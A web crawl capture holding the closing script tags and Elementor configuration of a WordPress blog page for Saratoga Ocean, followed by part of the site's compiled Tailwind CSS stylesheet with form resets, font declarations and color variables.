Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/saratogaocean.com\/content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/saratogaocean.com\/wp\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/saratogaocean.com\/content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ed37f1e712"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":991,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Saratoga\u2019s Blog - Page 3 - Saratoga Ocean","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script><script src="https://saratogaocean.com/content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1"></script><script src="https://saratogaocean.com/content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2"></script><script src="https://saratogaocean.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1"></script><script src="https://saratogaocean.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375"></script><script>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script><script>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/saratogaocean.com\/wp\/wp-admin\/admin-ajax.php","nonce":"7d403baca7","urls":{"assets":"https:\/\/saratogaocean.com\/content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/saratogaocean.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/saratogaocean.com\/content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script><script src="https://saratogaocean.com/content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2"></script><script src="https://saratogaocean.com/content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2"></script>			</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://saratogaocean.com/dist/css/app.996347.css
body_size: 11179
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::-ms-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:after,:before{border:0 solid;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#9ca3af}input::placeholder,textarea::placeholder{color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}input:where(:not([type])),input:where([type=date]),input:where([type=datetime-local]),input:where([type=email]),input:where([type=month]),input:where([type=number]),input:where([type=password]),input:where([type=search]),input:where([type=tel]),input:where([type=text]),input:where([type=time]),input:where([type=url]),input:where([type=week]),select,select:where([multiple]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem;--tw-shadow:0 0 transparent}input:where(:not([type])):focus,input:where([type=date]):focus,input:where([type=datetime-local]):focus,input:where([type=email]):focus,input:where([type=month]):focus,input:where([type=number]):focus,input:where([type=password]):focus,input:where([type=search]):focus,input:where([type=tel]):focus,input:where([type=text]):focus,input:where([type=time]):focus,input:where([type=url]):focus,input:where([type=week]):focus,select:focus,select:where([multiple]):focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,   );--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}select:where([multiple]),select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset;print-color-adjust:unset}input:where([type=checkbox]),input:where([type=radio]){-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;color-adjust:exact;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;width:1rem;--tw-shadow:0 0 transparent}input:where([type=checkbox]){border-radius:0}input:where([type=radio]){border-radius:100%}input:where([type=checkbox]):focus,input:where([type=radio]):focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,   );--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}input:where([type=checkbox]):checked,input:where([type=radio]):checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}input:where([type=checkbox]):checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0'/%3E%3C/svg%3E")}@media (forced-colors:active){input:where([type=checkbox]):checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=radio]):checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}@media (forced-colors:active){input:where([type=radio]):checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=checkbox]):checked:focus,input:where([type=checkbox]):checked:hover,input:where([type=radio]):checked:focus,input:where([type=radio]):checked:hover{background-color:currentColor;border-color:transparent}input:where([type=checkbox]):indeterminate{background-color:currentColor;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}@media (forced-colors:active){input:where([type=checkbox]):indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=checkbox]):indeterminate:focus,input:where([type=checkbox]):indeterminate:hover{background-color:currentColor;border-color:transparent}input:where([type=file]){background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}input:where([type=file]):focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}@font-face{font-display:swap;font-family:Open Sauce One;font-style:normal;font-weight:300;src:url(/dist/fonts/OpenSauceOne-Light.541fd8.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sauce One;font-style:italic;font-weight:300;src:url(/dist/fonts/OpenSauceOne-LightItalic.53a22f.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sauce One;font-style:normal;font-weight:400;src:url(/dist/fonts/OpenSauceOne-Regular.52e1e1.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sauce One;font-style:italic;font-weight:400;src:url(/dist/fonts/OpenSauceOne-Italic.d931cd.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sauce One;font-style:normal;font-weight:500;src:url(/dist/fonts/OpenSauceOne-Medium.9705e9.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sauce One;font-style:italic;font-weight:500;src:url(/dist/fonts/OpenSauceOne-MediumItalic.3a4b25.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sauce One;font-style:normal;font-weight:600;src:url(/dist/fonts/OpenSauceOne-SemiBold.b7a05f.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sauce One;font-style:italic;font-weight:600;src:url(/dist/fonts/OpenSauceOne-SemiBoldItalic.78ea12.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sauce One;font-style:normal;font-weight:700;src:url(/dist/fonts/OpenSauceOne-Bold.c94605.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sauce One;font-style:italic;font-weight:700;src:url(/dist/fonts/OpenSauceOne-BoldItalic.bddc1a.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sauce One;font-style:normal;font-weight:800;src:url(/dist/fonts/OpenSauceOne-ExtraBold.09e1e5.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sauce One;font-style:italic;font-weight:800;src:url(/dist/fonts/OpenSauceOne-ExtraBoldItalic.2d0e07.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sauce One;font-style:normal;font-weight:900;src:url(/dist/fonts/OpenSauceOne-Black.93b52d.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sauce One;font-style:italic;font-weight:900;src:url(/dist/fonts/OpenSauceOne-BlackItalic.069d17.woff2) format("woff2")}@font-face{font-display:swap;font-family:Recline;font-style:normal;font-weight:300;src:url(/dist/fonts/recline-light-webfont.c17c60.woff2) format("woff2")}@font-face{font-display:swap;font-family:Recline;font-style:italic;font-weight:300;src:url(/dist/fonts/recline-lightitalic-webfont.9d975f.woff2) format("woff2")}@font-face{font-display:swap;font-family:Recline;font-style:normal;font-weight:400;src:url(/dist/fonts/recline-regular-webfont.a9562d.woff2) format("woff2")}@font-face{font-display:swap;font-family:Recline;font-style:italic;font-weight:400;src:url(/dist/fonts/recline-italic-webfont.3162c7.woff2) format("woff2")}@font-face{font-display:swap;font-family:Recline;font-style:normal;font-weight:500;src:url(/dist/fonts/recline-medium-webfont.02021d.woff2) format("woff2")}@font-face{font-display:swap;font-family:Recline;font-style:italic;font-weight:500;src:url(/dist/fonts/recline-mediumitalic-webfont.9c8dee.woff2) format("woff2")}@font-face{font-display:swap;font-family:Recline;font-style:normal;font-weight:600;src:url(/dist/fonts/recline-semibold-webfont.d5efe6.woff2) format("woff2")}@font-face{font-display:swap;font-family:Recline;font-style:italic;font-weight:600;src:url(/dist/fonts/recline-semibolditalic-webfont.500c46.woff2) format("woff2")}@font-face{font-display:swap;font-family:Recline;font-style:normal;font-weight:700;src:url(/dist/fonts/recline-bold-webfont.885190.woff2) format("woff2")}@font-face{font-display:swap;font-family:Recline;font-style:italic;font-weight:700;src:url(/dist/fonts/recline-bolditalic-webfont.916ee8.woff2) format("woff2")}@font-face{font-display:swap;font-family:Buffalo;font-style:normal;font-weight:400;src:url(/dist/fonts/buffalo-regular-webfont.6aa045.woff2) format("woff2")}:root{--ocean-50:#ebf7ff;--ocean-100:#c7e9ff;--ocean-200:#89d0fd;--ocean-300:#48b2ef;--ocean-400:#1b9ddd;--ocean-500:#0086c1;--ocean-600:#006fa1;--ocean-700:#025d87;--ocean-800:#064666;--ocean-900:#002c43;--ocean-950:#021c2c;--gold-50:#ffe7b0;--gold-100:#fbd67e;--gold-200:#eac059;--gold-300:#cda951;--gold-400:#b4964d;--gold-500:#9a803f;--gold-600:#7e672f;--gold-700:#645122;--gold-800:#4f3f17;--gold-900:#332707;--gold-950:#211906;--lavender-50:#f9e7ff;--lavender-100:#f1cffc;--lavender-150:#eac4f6;--lavender-200:#e9aefa;--lavender-300:#d691e8;--lavender-400:#c47cd6;--lavender-500:#a563b6;--lavender-600:#8b5199;--lavender-700:#71407d;--lavender-800:#5b3265;--lavender-900:#42204b;--lavender-950:#2a0d31;--mutedblue:#6382c4;--lagoon:#83b6b0;--purple:#4c4594;--teal:#3b7486;--violet:#c4d2ff;--mauve:#b7a19f;--midnight-800:#123450;--midnight-900:#0c2640;--sapphire-900:#00005d;--inky-black:#000408}@supports (color:oklab(0% 0 0%)){:root{--ocean-50:#ebf7ff;--ocean-100:#c7e9ff;--ocean-200:oklch(82.71% 0.095 237.3/1);--ocean-300:oklch(72.85% 0.13 237.6/1);--ocean-400:oklch(66.1% 0.14 237.9/1);--ocean-500:#0086c1;--ocean-600:#006fa1;--ocean-700:oklch(45.43% 0.1 238.07/1);--ocean-800:oklch(37.46% 0.08 238.07/1);--ocean-900:#002c43;--ocean-950:oklch(21.57% 0.045 238.07/1);--gold-50:oklch(93.45% 0.075 87.31/1);--gold-100:oklch(88.92% 0.115 87.31/1);--gold-200:oklch(82.53% 0.13 87.31/1);--gold-300:oklch(74.98% 0.115 87.31/1);--gold-400:oklch(68.53% 0.099 87.31/1);--gold-500:oklch(61.05% 0.09 87.31/1);--gold-600:oklch(52.43% 0.08 87.31/1);--gold-700:oklch(44.4% 0.069 87.31/1);--gold-800:oklch(37.58% 0.061 87.31/1);--gold-900:oklch(27.95% 0.05 87.31/1);--gold-950:oklch(21.81% 0.034 87.31/1);--lavender-50:oklch(94.93% 0.037 317.99/1);--lavender-100:oklch(89.7% 0.07 317.99/1);--lavender-150:oklch(86.87% 0.079 317.99/1);--lavender-200:oklch(83.06% 0.12 318.46/1);--lavender-300:oklch(75.54% 0.141 318.9/1);--lavender-400:oklch(69.42% 0.148 319.41/1);--lavender-500:oklch(60.43% 0.14 319.41/1);--lavender-600:oklch(53.02% 0.126 319.41/1);--lavender-700:oklch(45.56% 0.111 319.41/1);--lavender-800:oklch(39.05% 0.096 319.41/1);--lavender-900:oklch(31.02% 0.084 319.41/1);--lavender-950:oklch(22.49% 0.074 319.41/1);--mutedblue:oklch(61.15% 0.107 264.32/1);--lagoon:oklch(73.87% 0.054 186.98/1);--purple:oklch(43.96% 0.125 283.98/1);--teal:oklch(52.77% 0.066 220.9/1);--violet:oklch(86.81% 0.064 271.47/1);--mauve:oklch(72.76% 0.026 23.96/1);--midnight-800:oklch(31.52% 0.064 246.61/1);--midnight-900:oklch(26.35% 0.058 251.01/1);--sapphire-900:#00005d;--inky-black:oklch(10.1% 0.02 238/1)}@media (color-gamut:p3){:root{--ocean-50:oklch(96.95% 0.017 236.69/1);--ocean-100:oklch(91.65% 0.047 237/1);--ocean-500:oklch(58.89% 0.131 238/1);--ocean-600:oklch(51.46% 0.115 238.07/1);--ocean-900:oklch(27.9% 0.063 238.07/1);--sapphire-900:oklch(21.62% 0.14975 264.05/1)}}}@supports (color:oklch(50% 0 1)){:root{--ocean-50:#ebf7ff;--ocean-100:#c7e9ff;--ocean-200:oklch(82.71% 0.095 237.3/1);--ocean-300:oklch(72.85% 0.13 237.6/1);--ocean-400:oklch(66.1% 0.14 237.9/1);--ocean-500:#0086c1;--ocean-600:#006fa1;--ocean-700:oklch(45.43% 0.1 238.07/1);--ocean-800:oklch(37.46% 0.08 238.07/1);--ocean-900:#002c43;--ocean-950:oklch(21.57% 0.045 238.07/1);--gold-50:oklch(93.45% 0.075 87.31/1);--gold-100:oklch(88.92% 0.115 87.31/1);--gold-200:oklch(82.53% 0.13 87.31/1);--gold-300:oklch(74.98% 0.115 87.31/1);--gold-400:oklch(68.53% 0.099 87.31/1);--gold-500:oklch(61.05% 0.09 87.31/1);--gold-600:oklch(52.43% 0.08 87.31/1);--gold-700:oklch(44.4% 0.069 87.31/1);--gold-800:oklch(37.58% 0.061 87.31/1);--gold-900:oklch(27.95% 0.05 87.31/1);--gold-950:oklch(21.81% 0.034 87.31/1);--lavender-50:oklch(94.93% 0.037 317.99/1);--lavender-100:oklch(89.7% 0.07 317.99/1);--lavender-150:oklch(86.87% 0.079 317.99/1);--lavender-200:oklch(83.06% 0.12 318.46/1);--lavender-300:oklch(75.54% 0.141 318.9/1);--lavender-400:oklch(69.42% 0.148 319.41/1);--lavender-500:oklch(60.43% 0.14 319.41/1);--lavender-600:oklch(53.02% 0.126 319.41/1);--lavender-700:oklch(45.56% 0.111 319.41/1);--lavender-800:oklch(39.05% 0.096 319.41/1);--lavender-900:oklch(31.02% 0.084 319.41/1);--lavender-950:oklch(22.49% 0.074 319.41/1);--mutedblue:oklch(61.15% 0.107 264.32/1);--lagoon:oklch(73.87% 0.054 186.98/1);--purple:oklch(43.96% 0.125 283.98/1);--teal:oklch(52.77% 0.066 220.9/1);--violet:oklch(86.81% 0.064 271.47/1);--mauve:oklch(72.76% 0.026 23.96/1);--midnight-800:oklch(31.52% 0.064 246.61/1);--midnight-900:oklch(26.35% 0.058 251.01/1);--sapphire-900:#00005d;--inky-black:oklch(10.1% 0.02 238/1)}@media (color-gamut:p3){:root{--ocean-50:oklch(96.95% 0.017 236.69/1);--ocean-100:oklch(91.65% 0.047 237/1);--ocean-500:oklch(58.89% 0.131 238/1);--ocean-600:oklch(51.46% 0.115 238.07/1);--ocean-900:oklch(27.9% 0.063 238.07/1);--sapphire-900:oklch(21.62% 0.14975 264.05/1)}}}:root{--font-size-fluid-xs:0.6944rem;--font-size-fluid-sm:0.8333rem;--font-size-fluid-smallish:0.9372rem;--font-size-fluid-base:1rem;--font-size-fluid-md:1.067rem;--font-size-fluid-lg:1.2rem;--font-size-fluid-xl:1.44rem;--font-size-fluid-2xl:1.728rem;--font-size-fluid-3xl:2.0736rem;--font-size-fluid-4xl:2.4883rem;--font-size-fluid-5xl:2.986rem;--font-size-fluid-6xl:3.5832rem;--font-size-fluid-7xl:4.2998rem;--font-size-fluid-8xl:5.1598rem;--font-size-fluid-9xl:6.1917rem;--line-height-fluid-xs:clamp(1rem,0.8549rem + 0.6173vw,1.25rem);--line-height-fluid-sm:clamp(1.25rem,1.0687rem + 0.7716vw,1.5625rem);--line-height-fluid-smallish:clamp(1.4063rem,1.2431rem + 0.6944vw,1.6875rem);--line-height-fluid-base:clamp(1.5rem,1.2824rem + 0.9259vw,1.875rem);--line-height-fluid-md:clamp(1.5938rem,1.3218rem + 1.1574vw,2.0625rem);--line-height-fluid-lg:clamp(1.8125rem,1.5586rem + 1.0802vw,2.25rem);--line-height-fluid-xl:clamp(2.1563rem,1.8843rem + 1.1574vw,2.625rem);--line-height-fluid-2xl:clamp(2.5938rem,2.2855rem + 1.3117vw,3.125rem);--line-height-fluid-3xl:clamp(3.125rem,2.7986rem + 1.3889vw,3.6875rem);--line-height-fluid-4xl:clamp(3.6875rem,3.3611rem + 1.3889vw,4.25rem);--line-height-fluid-5xl:clamp(4.25rem,3.8873rem + 1.5432vw,4.875rem);--line-height-fluid-6xl:clamp(4.875rem,4.5123rem + 1.5432vw,5.5rem);--line-height-fluid-7xl:clamp(5.5rem,5.2099rem + 1.2346vw,6rem);--line-height-fluid-8xl:clamp(6.25rem,5.9599rem + 1.2346vw,6.75rem);--line-height-fluid-9xl:clamp(7.5rem,7.2099rem + 1.2346vw,8rem)}@supports (font-size:clamp(1.0rem,calc(0.9558rem + 0.188vw),1.125rem)){:root{--font-size-fluid-xs:max(0.6944rem,min(calc(0.6854rem + 0.0384vw),0.72rem));--font-size-fluid-sm:max(0.8333rem,min(calc(0.8098rem + 0.1003vw),0.9rem));--font-size-fluid-smallish:max(0.9372rem,min(calc(0.915rem + 0.0944vw),1rem));--font-size-fluid-base:max(1.0rem,min(calc(0.9558rem + 0.188vw),1.125rem));--font-size-fluid-md:max(1.067rem,min(calc(0.9968rem + 0.2987vw),1.2656rem));--font-size-fluid-lg:max(1.2rem,min(calc(1.1271rem + 0.3102vw),1.4063rem));--font-size-fluid-xl:max(1.44rem,min(calc(1.3277rem + 0.4779vw),1.7578rem));--font-size-fluid-2xl:max(1.728rem,min(calc(1.5622rem + 0.7057vw),2.1973rem));--font-size-fluid-3xl:max(2.0736rem,min(calc(1.8358rem + 1.012vw),2.7466rem));--font-size-fluid-4xl:max(2.4883rem,min(calc(2.1544rem + 1.4209vw),3.4332rem));--font-size-fluid-5xl:max(2.986rem,min(calc(2.5246rem + 1.9632vw),4.2915rem));--font-size-fluid-6xl:max(3.5832rem,min(calc(2.9537rem + 2.6786vw),5.3644rem));--font-size-fluid-7xl:max(4.2998rem,min(calc(3.4497rem + 3.6176vw),6.7055rem));--font-size-fluid-8xl:max(5.1598rem,min(calc(4.0211rem + 4.8453vw),8.3819rem));--font-size-fluid-9xl:max(6.1917rem,min(calc(4.6773rem + 6.4446vw),10.4774rem))}}:root{--container-padding:1.5rem;--width-wide-responsive:min(calc(100vw - var(--container-padding)*2),var(--wp--style--global--wide-size));--width-wide-half:calc(var(--wp--style--global--wide-size)/2);--width-wide-quarter:calc(var(--wp--style--global--wide-size)/4);--diff-content-wide-half:calc((var(--width-wide-half) - var(--wp--style--global--content-size))/2);--offset-wide:max(calc(-50vw + 50% + var(--container-padding)),calc(var(--width-wide-quarter)*-1 - var(--diff-content-wide-half)));--offset-full:calc(-50vw + 50%)}body:not(.editor-styles-wrapper){display:flex;flex-direction:column;min-height:100vh}body>#app{flex:1 